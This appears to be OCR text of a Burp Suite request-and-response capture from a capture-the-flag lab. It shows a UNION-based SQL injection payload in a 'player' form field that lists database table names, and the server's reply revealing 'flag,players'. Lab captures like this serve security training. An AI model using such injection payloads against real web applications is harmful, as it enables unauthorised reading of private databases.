 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 111
10 Origin: http://10.129.96.75
11 DNT: 1
12 Connection: close
13 Referer: http://10.129.96.75/
14 Cookie: PHPSESSID=kk5vdbe4ultjuhhk19jj7639dj
15
16 player=' union select group_concat(table_name) from
information_schema.tables where table_schema='november'-- -
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 20 Mar 2022 10:08:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 67
10
11 Sorry, flag,players you are not eligible due to already qualifyi
Search...
0 matches